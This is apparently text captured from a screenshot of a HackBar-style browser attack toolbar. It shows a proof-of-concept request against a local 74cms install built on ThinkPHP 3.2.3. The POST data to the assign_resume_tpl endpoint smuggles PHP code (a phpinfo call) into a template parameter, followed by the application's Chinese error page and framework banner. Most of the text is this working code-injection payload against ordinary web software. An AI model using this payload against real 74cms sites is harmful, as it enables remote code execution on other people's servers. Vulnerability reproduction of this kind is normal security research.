 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/74cms/upload/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]